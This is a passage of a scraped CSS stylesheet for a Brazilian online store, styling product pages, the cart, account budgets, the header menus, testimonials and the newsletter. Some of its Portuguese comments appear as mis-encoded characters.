	background: transparent;
	color: var(--primary-color);
	border: 1px solid var(--primary-color);
	margin-bottom: 15px;
	font-weight: 500;
	width: 100%;
	font-size: 20px;
	display: block;
	padding: 5px 10px;
	text-align: center;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 4px;
	cursor: pointer;
	transition: all ease-in-out 300ms;

	&:hover {
		background: var(--primary-color);
		color: #fff;
	}
}

.produto .detail .qtd-buy {
	gap: 10px;
}

textarea {
	height: 64px !important;
}

/* PÃ¡ginas institucionais */
.politicas {
	margin-bottom: 70px;
}

.politicas h1,
.nossosserv .title2,
#ctl00_ContentPlaceHolder1_spanTitulo {
	color: var(--primary-color);
	padding: 20px 0;
	font-size: 28px;
	text-align: center;
	font-weight: 600;

	span {
		color: var(--primary-color);
		font-size: 28px;
		text-align: center;
		font-weight: 600;
		margin-bottom: 0;
	}
}

.politicas .boxScroll,
.nossosserv .boxScroll {
	text-align: center;
	padding-top: 5px;
	font-size: 18px;
	font-weight: 300;
	color: #353535;
	line-height: 22px;

	div {
		text-align: justify;
	}
}

.boxScroll .content {
	max-width: 100% !important;
	width: 100% !important;
	padding: 0 !important;
}

.boxScroll p {
	text-align: justify;
	line-height: 24px;
	margin-left: 0 !important;
}

.nossosserv>div {
	width: 100%;
}

/* Fim PÃ¡ginas institucionais */

/* Responsividade orÃ§amentos */
@media only screen and (max-width: 768px) {
	.minhaContaColumns:has(.colDir_mc.meusOrcamentos) {
		padding: 0 !important;
	}

	.minhaContaColumns .colDir_mc.meusOrcamentos .head .filter {
		gap: 10px;
	}

	.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) {
		flex-direction: column;
		align-items: start;
		justify-content: start;
		gap: 20px;
	}

	.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr {
		max-width: calc(100vw - 60px) !important;
	}

	.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) {
		max-width: 100%;
	}

	.enviesuaproposta #headerPopUp {
		width: 100%;
	}

	.produto .container>.flex:has(.enviesuaproposta) {
		padding-top: 0 !important;
	}

	.minhaContaColumns:has(.detalheOrcamento) {
		width: 100% !important;

		.colEsq_mc {
			margin-right: 0 !important;
		}
	}

	.minhaContaColumns .colDir_mc.detalheOrcamento p.date {
		margin: 0 !important;
	}

	.minhaContaColumns .colDir_mc.detalheOrcamento .boxInfo {
		grid-template-columns: repeat(1, 100%);
	}

	.minhaContaColumns .colDir_mc.detalheOrcamento,
	.minhaContaColumns .colDir_mc.detalheOrcamento .colDir_mc {
		padding: 0 !important;
	}

	.minhaContaColumns .colDir_mc.detalheOrcamento .colDir_mc {
		margin-bottom: 0 !important;
	}

	.toggleChatHistory+.historicoConversas ul li {
		padding: 27px 10px !important;
	}

	.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) td:nth-child(3) span:last-child {
		text-wrap-mode: wrap;
		max-width: 250px;
	}

	.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table td+td {
		padding: 0 !important;
	}

	.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) td {
		height: auto !important;
	}

	#ctl00_ContentPlaceHolder1_PanelErro.modalPopup:has(#headerPopUp) {
		width: 90%;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
	}
}

.bk-vitrine,
.bk-produto {
	min-height: 65dvh;
}

.bk-vitrine:has(.semResultado) {
	min-height: 65dvh;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	background: #f7f7f7;

	.breadcrumbs {
		display: none;
	}
}

.semResultado,
.indisponivel {
	.container {
		.Busca-loja {
			span {
				font-size: 18px;
				text-align: center;
				font-weight: 600;
				width: 100%;
				display: block;
			}
		}

		.semProd {
			display: flex;
			align-items: center;
			flex-direction: column;

			img {
				width: 100px;
			}

			.semProd--text {
				p {
					font-size: 16px;
					font-weight: 400;
					color: #353535;
					line-height: 24px;
					text-align: center;
					width: 100%;
					display: block;
				}

				.semProd--button {
					background: var(--secundary-color);
					color: #fff;
					padding: 5px 10px;
					border-radius: 5px;
					font-size: 16px;
					font-weight: 600;
					text-align: center;
					width: 100%;
					display: block;
					width: 200px;
					margin: 20px auto;
					text-decoration: none;
				}

				.semProd--button:hover {
					background: var(--primary-color);
					color: #fff;
				}
			}
		}
	}
}

/* AlteraÃ§Ã£o no carrinho */
.center.boxCarrinho {
	min-height: 65dvh;
}

#ctl00_ContentPlaceHolder1_rptLojas_ctl00_rptProdutos_ctl01_lbPrecoTotalGeral,
#ctl00_ContentPlaceHolder1_rptLojas_ctl00_rptProdutos_ctl01_lbPrecoTotal,
#ctl00_ContentPlaceHolder1_rptLojas_ctl00_rptProdutos_ctl01_lbDescPercentual,
.PrimeiraCompra {
	color: #000;
	text-align: center;
	display: block;
	width: 100%;
}

#ctl00_ContentPlaceHolder1_rptLojas_ctl00_rptProdutos_ctl01_lbDescPercentual,
body .PrimeiraCompra {
	font-weight: bold !important;
	font-size: 12px !important;
}

/* Produto indisponivel */
.prodIndisp {
	border: 1px solid #ccc;
	padding: 15px;
}

.prodIndisp h6 {
	width: 100%;
	text-align: center;
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 5px;
}

.prodIndisp p {
	font-weight: 500;
	text-align: center;
	margin-bottom: 20px;
}

.prodIndisp .campo {
	display: flex;
	flex-direction: column;
	gap: 5px;
	margin-bottom: 20px;
}

.prodIndisp .btEnviar {
	background: var(--secundary-color);
	color: #fff;
	padding: 5px 10px;
	border-radius: 5px;
	width: 100%;
	display: block;
	text-align: center;
}

/* Primeira compra */
.boxCheckout .tipoFreteCheck td span {
	text-align: start;
}

/* Reparo checkbox frete */
.boxCarrinho table.carrinho tr td.tdFrete .radio label input[type="radio"] {
	appearance: none;
	background: transparent;
	border: none;
	width: fit-content;
	margin-top: 0;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label input[type="radio"]:before {
	width: 13px;
	height: 13px;
	max-width: 13px;
	max-height: 13px;
}

/* Faixa promocional */
header:has(.faixaPromocional) {
	padding-top: 0;
}

.faixaPromocional {
	height: 38px;
	background: var(--secundary-color);
	margin-bottom: 15px;
}

.faixaPromocional .container {
	height: 100%;
}

.faixaPromocional .container ul {
	width: 100%;
}

.faixaPromocional .container ul li {
	color: #fff;
	font-size: 14px;
	text-align: center;
	font-weight: 500;
}

.btn_VerCupons {
	background: #ff6a12;
	font-size: 14px;
	color: var(--soft-color);
	width: max-content;
	text-align: center;
	font-weight: 500;
	border-radius: 5px;
	padding: 0 20px;
	height: 32px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 20px auto 0;
}

.minhaContaColumns .colEsq_mc ul li.act a {
	color: var(--secundary-color) !important;
	border-bottom: 1px solid var(--secundary-color) !important;
	font-weight: 600 !important;
}

.minhaContaColumns .colEsq_mc ul li a {
	color: #3c3c3c !important;
}

/* Nova sessão de depoimentos */
.CarouselDepoimentos {
	padding: 60px 0;

	h2 {
		font-size: 31px;
		font-weight: 500;
		position: relative;
		padding-bottom: 14px;
		text-align: center;
		width: 100%;
		margin-bottom: 41px;
		margin-top: 20px;

		&::after {
			content: "";
			height: 2px;
			background: var(--secundary-color);
			position: absolute;
			bottom: 0;
			width: 60px;
			left: calc(50% - 30px);
		}
	}

	.depoimento {
		>.flex-column {
			align-items: center;
			justify-content: center;

			img {
				max-width: 100px;
			}

			.Depoimento {
				font-size: 14px;
				font-weight: 400;
				color: #2d2e2e;
				text-align: center;
				line-height: 18px;
				margin: 10px 0;
			}

			.NomeCliente {
				font-size: 14px;
				font-weight: 600;
				color: #2d2e2e;
				text-align: center;
				line-height: 18px;
			}

			.Cidade {
				font-size: 14px;
				font-weight: 400;
				color: #2d2e2e;
				text-align: center;
				line-height: 18px;
			}
		}
	}

	.owl-carousel .owl-nav button {
		width: 44px;
		height: 44px;
		display: flex;
		align-items: center;
		justify-content: center;
	}

	.owl-carousel .owl-nav button.owl-next {
		right: 0;
	}

	.owl-carousel .owl-nav button.owl-prev {
		left: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/geral.css?v=20260121093452
body_size: 30974
content:
@import url("https://fonts.googleapis.com/css2?family=Raleway:wght@100;200;300;400;500;600;700;800;900&display=swap");
@import url("https://use.typekit.net/rwq5kwb.css");

#dv_bgLoader {}

#dv_loader {
	border: 16px solid #f3f3f3;
	border-radius: 50%;
	border-top: 16px solid #bf9daf;
	width: 80px;
	height: 80px;
	-webkit-animation: spin 1.5s linear infinite;
	animation: spin 3s linear infinite;
	position: fixed;
	z-index: 999999;
	top: 50%;
	left: 50%;
	margin-top: -40px;
	margin-left: -40px;
}

header.so-logo .container>div.prelative+div {
	display: none;
}

.precoRiscado {
	text-align: left;
	text-decoration: line-through;
}

/* Safari */
@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
	}
}

@keyframes spin {
	0% {
		transform: rotate(0deg);
	}

	100% {
		transform: rotate(360deg);
	}
}

:root {
	--primary-color: #2d2d2d;
	--secundary-color: #858d63;
	--soft-color: #fff;
	--tertiary-color: #c0ae8a;
}

.flex-column-pesquisa>div:last-child {
	width: 100%;
	max-width: 148px;
}

.bannerTV {
	min-height: 452px;
	position: relative;
}

.bannerTV.mobile {
	display: none;
}

.LoginStatusStr {
	display: none;
}

.container {
	max-width: 1280px;
	width: 100%;
	padding: 0;
}

header .container {
	max-width: 100%;
	background-color: #1b1a19;
}

body {
	font-family: "Raleway", sans-serif;
}

.breadcrumb a,
.breadcrumb span,
.breadcrumb p {
	font-size: 14px;
	/*padding: 10px 0;*/
	display: inline-block;
}

#ctl00_ContentPlaceHolder1_spanTitulo,
#ctl00_ContentPlaceHolder1_hTitulo {
	font-weight: bold;
	margin-bottom: 20px;
	display: block;
}

.easy-autocomplete input {
	width: 120px !important;
}

.breadcrumbs h1 {
	margin-top: 20px;
}

/* CONFIGURAÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ES GERAIS */
:root {
	--primary-color: #2d2d2d;
	--secundary-color: #858d63;
	--soft-color: #fff;
	--tertiary-color: #c0ae8a;
}

.bannerTV.mobile {
	display: none;
}

body {
	padding-top: 180px;
	font-family: "Raleway", sans-serif;
}

.breadcrumb a,
.breadcrumb span,
.breadcrumb p {
	font-size: 13px;
	display: inline-block;
}

.breadcrumbs h1 {
	margin-top: 20px;
}

.bannerProduto .Products.owl-carousel,
.queroVenderBanner {
	width: 70%;
}

.center {
	margin: 0 auto;
	max-width: 1136px;
	padding: 0px 0px;
}

.center.pagLojas .filtros h2 {
	text-transform: uppercase;
	font: 700 20px/20px Roboto;
	color: #000;
	border-bottom: 1px solid #e6e6e6;
	font-weight: 100;
	height: 0;
	width: 23%;
	padding: 0 0 34px;
}

footer .col.lojas {
	display: none;
}

footer .col.cartoes img:first-of-type {
	width: 265px;
}

/* footer .col.cartoes img {
  zoom: 0.8;
} */
footer .col.cartoes {
	margin-left: 25px;
}

footer .col.cartoes img:first-child {
	margin-bottom: 5px;
}

.col2 {
	flex: 2;
}

.col1 {
	flex: 1;
}

.prelative {
	position: relative;
}

input {
	font-size: 12px;
	color: #989898;
	height: 32px;
	background-color: #f2f2f2;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
	padding: 0px 20px;
}

.lightboxMensagem .botao:hover {
	background: var(--primary-color) !important;
}

/* COMEÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡O DO HEADER */
header .logo {
	z-index: 500;
}

.flex-column-pesquisa {
	display: flex;
	justify-content: space-between;
	margin-left: 100px;
	align-items: center;
}

.submenuImagem .destaque {
	box-sizing: border-box;
	border: 1px dashed #8365ff;
}

.submenuImagem .destaque h3 {
	font-family: poiret-one;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
	line-height: 16px;
	text-transform: uppercase;
	color: #000000;
}

.submenuImagem .destaque p {
	font-family: "Raleway";
	font-style: normal;
	font-weight: 400;
	font-size: 12px;
	line-height: 14px;
	color: #333333;
	margin-top: 5px;
	margin-bottom: 5px;
}

input#txtBusca {
	width: 580px !important;
	background: #1b1a19;
	border: 1px solid #363435;
	height: 40px;
	border-radius: 4px;
	color: #fff;
}

input#txtBusca::placeholder {
	color: #a5a5a5;
}

header.so-logo .menuTopo {
	margin-bottom: 0 !important;
}

.pesquisaFlex {
	display: flex;
	justify-content: space-between;
}

.vitrine .filtros_select.mb-5>.mb-6 {
	margin-bottom: 10px;
}

.vitrine .filtros_select.mb-5>.mb-6 ul li {
	font-size: 14px;
	line-height: 24px;
}

.vitrine .filtros_select.mb-5 .box-bt {
	background: #000 !important;
	border-radius: 5px !important;
}

.vitrine .filtros_select.mb-5 .box-bt a {
	font-size: 14px !important;
}

.vitrine .filtros_select.mb-5 h3 {
	text-align: left !important;
	font-size: 18px;
}

header.so-logo .logo {
	display: block;
	position: initial;
}

header.so-logo .container .prelative .menu {
	display: none;
}

header.so-logo>div.container>div.flex.flex-align-center.menu-flex.flex-center {
	display: none;
}

header.so-logo .menuMob {
	display: none !important;
}

header.so-logo>div.container>div.prelative.flex-between.flex-align-center {
	justify-content: center !important;
}

header .menuMob svg path {
	fill: #fff !important;
}

header .menuMob svg {
	height: 30px;
	width: 30px;
}

header {
	box-shadow: 0px 3px 6px #00000029;
	/*background-color: #47503f;*/
	position: fixed !important;
	width: 100%;
	z-index: 100000 !important;
	top: 0;
}

header .menuMob {
	display: none;
}

header .menuTopo {
	background: #48503e !important;
	width: 100%;
	margin: 0px auto;
	height: 38px;
	display: flex;
	justify-content: center;
}

header .menuTopo .container {
	background: #48503e !important;
}

.menu-many.justify-center {
	width: 100%;
}

header .submenuItens ul li:hover a {
	color: var(--secundary-color) !important;
	font-weight: bold;
}

header .menu .headerIcons {
	gap: 10px;
	align-items: center;
	max-width: 148px;
	width: 100%;
	justify-content: center;
}

header .menu .headerIcons div a {
	cursor: pointer;
	font-size: 12px;
	font-weight: 400;
	/* color: #fff; */
}

header .menu .headerIcons div a:hover {
	background-color: #1b1a19;
}

header>div.container>div.prelative.flex-between.flex-align-center>div.menu.flex.flex-column.flex-align-end>div>div.headerIcons.flex>div.user>a>svg {
	/* margin-left: 20px; */
}

header>div.container>div.prelative.flex-between.flex-align-center>div.menu.flex.flex-column.flex-align-end>div>div.headerIcons.flex>div.user>a {
	color: #fff;
}

header .menu {
	gap: 20px;
	z-index: 1000;
	position: relative;
	width: 100%;
	align-items: initial;
}

.header .menu .pesquisa-flex {
	display: flex;
	justify-content: space-between;
}

header .submenuItens ul {
	flex-direction: column;
	flex-wrap: wrap;
	flex: 1 1 80px;
	display: flex;
	/* width: 100% !important; */
	height: 100%;
	max-height: 260px;
	overflow: auto;
	gap: 0 !important;
}

header .submenuItens h3 {
	margin-bottom: 10px;
}

header .submenuItens ul li {
	padding: 5px 5px 5px 0;
	max-width: 150px;
	width: 100%;
	transition: none;
}

header .menu-many ul li.terceiroNivel {
	padding-left: 15px;
}

header .submenuItens a {
	display: block;
	color: #000 !important;
	max-width: 150px;
	text-overflow: ellipsis;
	overflow: hidden;
	transition: none !important;
}

header .submenu .submenuTitle {
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 14px;
	line-height: 14px;
	text-align: left;
	width: 100%;
	font-family: poiret-one;
	color: #231f20;
}

#menu_itens>li .submenu .submenuItens>a,
#menu_itens>li .submenu .submenuItens>ul li a {
	font-size: 12px !important;
}

header .submenu .submenuTitle a {
	height: 14px;
	text-decoration: underline;
	line-height: 14px;
	text-transform: capitalize;
	font-weight: 400;
	font-size: 12px;
}

header .submenu .submenuTitle ul li a {}

header .submenuItens>a {
	text-decoration: underline;
	padding: 10px 5px 10px 0;
	text-transform: capitalize;
	font-weight: bold !important;
	font-size: 12px !important;
	line-height: 14px;
	font-weight: 400;
	font-family: "Raleway";
	color: #231f20;
}

header .submenuItens h5 {
	margin-bottom: 20px;
}

header .submenuItens {
	width: 250px;
	flex: 1;
	/*overflow: auto;*/
	padding-right: 10px;
}

header .submenuImagem {
	width: 250px;
}

header .submenuImagem {
	text-align: center;
	display: flex;
	align-items: baseline;
	justify-content: space-between;
	flex-direction: column;
}

header .submenuImagem .submenuTitle {
	text-align: center;
}

/* header .submenuImagem:hover a {
  background-color: #1B1A19;
  color: #fff !important;
} */

header .submenuImagem img {
	width: 280px;
	height: 194px;
	max-width: 250px;
	overflow: auto;
	object-fit: contain;
	border-radius: 5px;
	padding: 5px;
}

header .submenuImagem a {
	width: 100%;
	border-radius: 2px;
	height: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	max-width: 50%;
	margin: 0 auto;
	margin-top: 10px;
	/*background-color: #1B1A19;*/
	color: #1b1a19 !important;
	border: 1px solid #1b1a19 !important;
	text-transform: capitalize;
	border-radius: 25px;
}

header .menu-many .submenu {
	position: absolute;
	background-color: #ffffff;
	z-index: 9999;
	top: 36px;
	display: none;
	width: 100%;
	left: 0;
	padding: 30px;
	max-height: 400px;
	/* min-width: 640px; */
}

header .menu .headerIcons div a:hover svg path {
	fill: var(--secundary-color);
	transition: all 0.2s ease-in-out;
}

header .menu-many .more:hover .menu:before {
	content: "";
	width: 20px;
	height: 20px;
	background: #fff;
	transform: rotate(45deg);
	position: absolute;
	z-index: 99999;
	bottom: -31px;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
}

header .menu-many .submenu:before {
	top: -22px;
	height: 27px;
	content: "";
	position: absolute;
	width: 100%;
	left: 0;
}

header .menu-many .more:hover .submenu {
	display: flex;
	justify-content: space-between;
	border-radius: 2px;
	box-shadow: rgb(0 0 0 / 10%) 0px 10px 15px -3px,
		rgb(0 0 0 / 5%) 0px 4px 6px -2px;
}

header .menu-many .submenu.NoProduct {
	padding: 30px;
	min-width: initial;
	left: initial;
	width: fit-content;
	max-height: initial;
	height: initial;
	flex-wrap: initial;
	height: initial;
	flex-direction: initial;
}

header .menu-many .submenu.NoProduct .submenuItens ul {
	max-height: initial;
	height: initial;
	flex-wrap: initial;
	height: initial;
	flex-direction: initial;
	display: block;
	width: 150px !important;
}

header .menu-many .submenu.NoProduct .submenuItens {
	width: 100%;
	overflow: initial;
}

header .menu-many .submenu.NoProduct .submenuItens ul {
	width: 100%;
	max-height: 50vh;
	overflow: auto;
}

header .queroVender {
	background-color: #bf9daf;
	font-size: 14px;
	border-radius: 2px;
	color: #000000;
	height: 30px;
	order: 2;
	padding: 15px 2px;
	display: flex;
	flex-direction: row;
	justify-content: center;
	font-weight: 600;
	line-height: 16.44px;
}

header .queroVender svg {
	margin: 5px;
}

header .queroVender svg path {
	fill: #fff;
}

header .search {
	/*position: relative;*/
	width: 580px;
}

header .search .iconSearch {
	position: absolute;
	height: 40px;
	display: flex;
	align-items: center;
	padding: 6px;
	z-index: 1;
	margin-left: 15px;
}

header .search svg {
	width: 12px;
	height: 12px;
	transform: rotate(90deg);
}

header .menuTopo ul li {
	color: #fff;
	font-size: 12px;
}

header .search input {
	font-size: 14px;
	height: 30px;
	border: 0;
	border-radius: 2px;
	padding: 0px 0 0 46px;
}

header .search input::placeholder {
	text-overflow: ellipsis;
}

header .headerBtn {
	gap: 10px;
	margin-right: 10px;
}

header .menu .headerIcons div a svg path {
	fill: #fff;
}

header .menu .headerIcons div a svg,
header .menu .headerIcons div svg {
	width: 44px;
	height: 44px;
}

header .menu .headerIcons div.iconSearchMob svg {
	width: 20px;
	height: 20px;
}

header .iconSearchMob {
	display: none;
}

header .iconSearchMob svg path {
	fill: #fff;
}

header .menuTopo ul {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	gap: 10px;
}

header .search p {
	color: #989898;
	font-size: 13px;
	margin-bottom: 5px;
	font-weight: 500;
}

header .menu-black {
	flex-basis: 190px;
}

header .menu-black a {
	background-color: var(--secundary-color);
	padding: 11px 5px;
	color: white;
	font-size: 13px;
	display: block;
	font-weight: 500;
	transition: all ease-in-out 300ms;
	text-align: center;
	border-radius: 16px;
}

header .menu-black a:hover {
	background-color: var(--secundary-color);
}

header svg path {
	fill: var(--primary-color);
}

header .iconSearch svg path {
	fill: #ffffff;
}

header .menu-black a svg {
	margin-right: 10px;
}

header .menu-flex {
	background: #363435;
	height: 44px;
	display: flex;
	justify-content: space-between;
	margin: 0 auto;
	max-width: 1280px;
	padding: 0 50px;
}

.bQueroVender {
	max-width: 148px;
	width: 100%;
}

header .menu-many ul {
	width: 100%;
	justify-content: flex-start;
	gap: 28px;
	position: relative;
	z-index: 1;
}

/* header .menu-many ul.menu_itens > li:not(:last-child):after {
  content: "";
  display: block;
  border-right: 1px solid #fff;
  padding-right: 7px;
  height: 15px;
} */

header .menu-many ul li {
	display: flex;
	align-items: center;
	cursor: pointer;
}

header .menu-many ul li.liSale a {
	font-weight: bold !important;
	color: #e7c5d7 !important;
}

header .menu-many ul li.noSubmenu .menu:before {
	content: none !important;
}

header .liMarcas {
	/* order: -1; */
}

/* header .liMarcas:after {
  content: "";
  display: block;
  border-right: 1px solid #fff;
  padding-right: 7px;
  height: 15px;
} */

/* #menu_itens > li:nth-child(1):before {
  content: "";
  display: block;
  border-right: 1px solid #fff;
  height: 15px;
  margin-right: 7px;
}

#menu_itens > li:nth-child(8):after {
  content: '';
    border-right: none;
} */

header .menu-many ul li a {
	font-weight: 400 !important;
	font-size: 14px !important;
	line-height: 16px;
	color: var(--soft-color);
	transition: all ease-in-out 300ms;
	position: relative;
	font-family: "Raleway";
}

header .queroVender p {
	color: var(--soft-color);
}

/* 
header .menu-many ul li a:hover {
  color: var(--secundary-color);
} */

header .carrinhoQtd {
	position: absolute;
	top: 10px;
	right: 5px;
	background-color: var(--secundary-color);
	padding: 3px;
	border-radius: 50%;
	height: 16px;
	width: 16px;
	display: flex;
	align-items: center;
	justify-content: center;
	color: #fff;
	font-size: 12px;
}

header .carrinho {
	position: relative;
}

header .favoritos {
	margin-right: 15px;
}

header .user {
	/*margin-right: 15px;*/
}

header .lista-usuario-header {
	display: none;
	position: absolute;
	background-color: #fff;
	margin-top: 0px;
	border-radius: 5px;
	overflow: hidden;
}

header .lista-usuario-header ul {}

header .lista-usuario-header ul li a {
	display: block;
	width: 100%;
	padding: 10px;
}

header .user:hover .lista-usuario-header {
	display: block;
	width: 120px;
}

header .user:hover>a:before {
	content: "";
	position: absolute;
	height: 30px;
	width: 100px;
	bottom: 30px;
}

header .user .lista-usuario-header ul li:hover {
	background-color: #858d63;
	color: #fff;
}

header .logo a {
	display: block;
}

header .logo a img {
	width: 72px;
	height: 64px;
}

header>div.container>div.prelative.flex-between.flex-align-center {
	justify-content: space-between;
	height: 80px;
	max-width: 1280px;
	display: flex;
	margin: 0 auto;
	padding: 0 50px;
}

header .easy-autocomplete {
	position: initial;
	width: 580px;
}

header .easy-autocomplete-container ul li div img {
	margin-right: 5px !important;
}

/* FIM DO HEADER */

/*ITENS INFO*/

.itensInfo .content div {
	/*display: flex;*/
}

.itensInfo {
	background-color: #f7f7f7;
}

.itensInfo .content a {
	width: 280px;
}

.itensInfo .content span.descricao2 {
	font-size: 12px !important;
	font-weight: 400 !important;
	color: #333333;
	line-height: 15.6px;
}

.itensInfo .content h3 {
	font-size: 14px;
	color: #000000;
	font-weight: 700;
	line-height: 16px;
	/* margin-left: 15px;*/
	display: flex;
	text-align: left;
	text-transform: uppercase;
	margin-top: 10px;
	margin-bottom: 10px;
}

.itensInfo .content {
	display: flex;
	justify-content: center;
	align-items: center;
	height: 192px;
	padding: 0 0 15px 0;
	margin: 50px auto;
	gap: 50px;
}

.itensInfo .content a:nth-child(1) img {
	width: 24px;
	height: 24px;
}

.itensInfo .content a:nth-child(2) img {
	width: 24px;
	height: 24px;
}

.itensInfo .content a:nth-child(3) img {
	width: 24px;
	height: 24px;
}

/*FIM ITENS INFO*/

.newsletter .container {
	display: flex;
	justify-content: space-between;
}

.newsletter .container div {
	display: flex;
	align-items: center;
	gap: 10px;
}

.newsletter .container div:last-child .newsletter--title {
	display: none;
}

.newsletter .button {
	border: 1px solid rgb(105, 21, 60);
	border-radius: 20px;
	display: block;
	padding: 7px 14px;
	margin: 0 auto;
	background-color: transparent;
	color: rgb(105, 21, 60);
	font-weight: 700;
}

.newsletter {
	height: 100px;
	background-color: #939e78;
	display: flex;
	align-items: center;
	margin-top: 50px;
	margin-bottom: 50px;
}

.newsletter input {
	background-color: #f3efe6;
	border-radius: 25px;
	border: 0;
	padding: 5px 10px 5px 10px;
}

.newsletter .newsletter--title {
	font-weight: 500;
	font-size: 20px;
}

.boxNovidades {
	margin-bottom: 61px;
	margin: 30px auto;
}

.boxNovidades .owl-item,
.outros .owl-item {
	display: flex;
	align-items: center;
	justify-content: center;
}

.boxNovidades:before {
	content: "";
	border-top: 1px solid rgb(192 174 138 / 50%);
	width: 50%;
	margin: 0 auto;
	padding: 10px 0;
}

.boxNovidades h2 {
	font-size: 33px;
	font-weight: bold;
	text-align: center;
	margin-bottom: 27px;
}

.boxNovidades p {
	text-align: center;
	color: #949494;
	font-size: 14px;
	margin-bottom: 59px;
}

.boxNovidades .item {
	position: relative;
	width: 255px;
}

.boxNovidades .Products {
	gap: 50px;
}

/*BANNER PRODUTO*/

.bannerProduto .reverse .boxProd {
	margin-left: 0;
	margin-right: 32px;
}

.bannerProduto .reverse {
	flex-direction: row-reverse;
}

.bannerProduto .boxProd {
	margin-left: 32px;
}

.bannerProduto .queroVenderBanner {
	height: 440px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.queroVenderBanner .boxqueroVender--btn {
	font-style: italic;
	color: #fff;
}

.queroVenderBanner .boxqueroVender--title {
	color: #69153c;
	text-transform: uppercase;
	margin-bottom: 10px;
	font-size: 18px;
	text-align: center;
}

.queroVenderBanner .boxTituloNovidades--title {
	text-transform: uppercase;
	font-weight: bold;
	margin-bottom: 10px;
}

.queroVenderBanner .boxTituloNovidades--subtitle {
	font-style: italic;
	font-weight: 300;
}

/*FIM BANNER PRODUTO*/

.filters .banner img {
	max-width: 100%;
	margin-top: 50px;
}

.breadcrumb ul {
	display: flex;
	align-items: center;
	margin: 20px 0 20px;
}

.politicas h1 span {
	font-size: 22px;
	color: #1b1a19 !important;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 12px;
	font-weight: 400 !important;
	margin: 40px 0 20px !important;
}

.politicas .boxScroll {
	line-height: 23px;
	text-align: justify;
}

.boxCenter.center .breadcrumb {}

.boxCenter.center .breadcrumb ul {
	padding: 16px 12px;
}

.boxCenter.center .breadcrumb ul li {
	display: flex;
}

.boxCenter.center .breadcrumb ul li a {
	display: flex;
}

.boxCenter.center .breadcrumb ul li a:hover {
	color: var(--secundary-color);
	transition: all ease-in-out 300ms;
}

.boxCenter.center .breadcrumb ul li * {
	font-size: 13px;
	font-weight: 500;
	color: #757575;
}

.boxCenter.center .breadcrumb ul li a span {
	margin: 0 10px;
}

/*ESQUECI SENHA / RECUPERAR SENHA*/
.boxId {
	width: 533px;
	border-radius: 2px;
	background-color: rgb(255 255 255 / 0.8);
	text-align: center;
	margin: 0 auto;
	padding: 45px 93px 55px 93px;
}

.boxId h3 {
	font-size: 18px;
	line-height: 22px;
	color: var(--primary-color);
	font-weight: 400;
	margin-bottom: 10px;
}

.boxId p.sub {
	margin-bottom: 25px;
	color: var(--primary-color);
	font-size: 16px;
	line-height: 18px;
	font-weight: 300;
}

.boxId .linhaCampoId {
	margin-bottom: 25px;
	text-align: left;
}

.boxId .linhaCampoId label {
	font-size: 12px;
	line-height: 14px;
	font-weight: 300;
	color: #2c3e39;
	margin-bottom: 5px;
	display: block;
}

.boxId .linhaCampoId input {
	width: 100%;
	height: 35px;
	padding: 0 14px;
	border: 1px solid #cdcccc;
	border-radius: 2px;
	color: #989898;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	font-size: 14px;
}

.boxId .bt_enviar {
	display: inline-block;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: var(--soft-color);
	width: 100%;
	text-align: center;
	font-weight: 300;
	background: var(--secundary-color);
}

.boxId .bxbg {
	width: 533px;
	border-radius: 2px;
	background-color: rgb(255 255 255 / 0.8);
	text-align: center;
	margin: 0 auto;
	padding: 45px 93px 55px 93px;
}

.queroVender .boxPassos {
	background: #fff;
	box-shadow: 0px 0px 6px #dedede;
}

.queroVender .bannerInternas img {
